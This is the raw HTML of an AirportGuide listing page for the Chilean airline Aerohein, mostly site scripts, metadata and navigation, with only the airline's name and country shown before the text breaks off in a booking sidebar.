

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airline/804/Aerohein-Chile
body_size: 12401
content:
<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="Aerohein contact information, check-in, routes, alliance affiliations, and more | AirportGuide">











 


<link rel="canonical" href="https://airportguide.com/airline/804/Aerohein" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="Aerohein Information | AirportGuide"/>
<meta property="og:image" content="https://airportguide.com/images/airline_logo/804-logo.png"/>

<meta property="og:url" content="https://airportguide.com/airline/804/Aerohein"/>


<meta property="og:description" content="Aerohein contact information, check-in, routes, alliance affiliations, and more | AirportGuide"/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Aerohein contact information, check-in, routes, alliance affiliations, and more | AirportGuide"/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Search",
        "item"     : "https://airportguide.com/search/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Airline Search",
        "item"     : "https://airportguide.com/search/airline/"
    },{
        "@type"    : "ListItem",
        "position" : 4,
        "name"     : "Aerohein",
        "item"     : "https://airportguide.com/airline/804/Aerohein"
    }]
    
}
</script>







    <meta charset="utf-8" />
	<title>Aerohein Information | AirportGuide.com</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.2" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<meta name="generator" content="RapidWeaver" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	
	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/airline_detail_files/stacks_page_page50.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/airline_detail_files/stacks_page_page50.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/3/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_3' class='stacks_out'><div id='stacks_in_3' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_66' class='stacks_out'><div id='stacks_in_66' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_66_8' class='stacks_out'><div id='stacks_in_66_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_14' class='stacks_out'><div id='stacks_in_14' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_14_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_14_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_14_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_14_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Monday 19 Jan 2026    </div>
    <div id="time-line">
        11:08:19   UTC: 11:08:19    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_14_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_14_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_14_1189">Menu</div>   </div>  <nav id="topbarstacks_in_14_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  
 
 
 
 
    
 
 
    
    
 
  
  <nav       class='container position-relative  overflow-hidden     '>   <div class="grid-container fluid">  <nav> <ul class="breadcrumbs  stacks_in_72 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="AirportGuide.com Home">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/" title="Search">Search</a></li>  
 <li class=""><a href="https://airportguide.com/search/airline/" title="Airline Search">Airline Search</a></li>  
 <li class=""><a href="https://airportguide.com/airline/804/Aerohein" title="Aerohein">Aerohein</a></li>  
 </ul> </nav> 
  </div>   </nav>   
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
 
  <div       class='container position-relative  overflow-hidden   mb:20  '>   <div class="grid-container fluid">  <div class='grid-x    grid-margin-x   grid-padding-y       '> <div class="cell small-12 medium-8 ">      
 
 
 
 
  
<div class='grid-x            boxborder  '> <div class="cell small-12  ">  <h1 class='     hero-text text-center  '   >Aerohein</h1> 
 
 
<hr class=""/> 
<div class='grid-x    grid-margin-x          '> <div class="cell small-8  ">   <address       class='container   overflow-hidden     '>   <div class="grid-container">  <span itemprop='streetAddress'>
</span>
<span itemprop='addressCountry'>Chile</span> <br>
<br><br> 
 
  </div>   </address>   
 </div> <div class="cell small-4  "> <div class='grid-x   align-center           '> <div class="cell small-12  ">    <picture class=" stacks_in_191"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="auto" srcset='https://airportguide.com/images/flags/64x42/CL.png' src="https://airportguide.com/images/flags/64x42/CL.png" alt="Chile Flag" draggable="false" width="64" height="42"/>      </picture>    
 <p class='      text-center  '   >Chile 
 </div> </div> 
 </div> </div> 
 </div> </div> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_559' class='stacks_out'><div id='stacks_in_559' class='stacks_in '><div class="card shadow"> <div class='card-section   '> 
<div class='text   remove-last-child-margin  '>
<span id='stacks_in_559_7'><p><i class="fad fa-search"></i> <b>Browse Airlines</b><br>
<font size='2'><b>By Name starting with<br>
<div align='center'>
<a href="https://airportguide.com/search/airline/name/A/" title="Airline name starting with A">A</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/B/" title="Airline name starting with B">B</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/C/" title="Airline name starting with C">C</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/D/" title="Airline name starting with D">D</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/E/" title="Airline name starting with E">E</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/F/" title="Airline name starting with F">F</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/G/" title="Airline name starting with G">G</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/H/" title="Airline name starting with H">H</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/I/" title="Airline name starting with I">I</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/J/" title="Airline name starting with J">J</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/K/" title="Airline name starting with K">K</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/L/" title="Airline name starting with L">L</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/M/" title="Airline name starting with M">M</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/N/" title="Airline name starting with N">N</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/O/" title="Airline name starting with O">O</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/P/" title="Airline name starting with P">P</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/Q/" title="Airline name starting with Q">Q</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/R/" title="Airline name starting with R">R</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/S/" title="Airline name starting with S">S</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/T/" title="Airline name starting with T">T</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/U/" title="Airline name starting with U">U</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/V/" title="Airline name starting with V">V</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/W/" title="Airline name starting with W">W</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/X/" title="Airline name starting with X">X</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/Y/" title="Airline name starting with Y">Y</a>&nbsp;
<a href="https://airportguide.com/search/airline/name/Z/" title="Airline name starting with Z">Z</a>&nbsp;
</div>
</b></font></p></span>
</div>

 </div> 
 </div> 
</div></div><div id='stacks_out_560' class='stacks_out'><div id='stacks_in_560' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
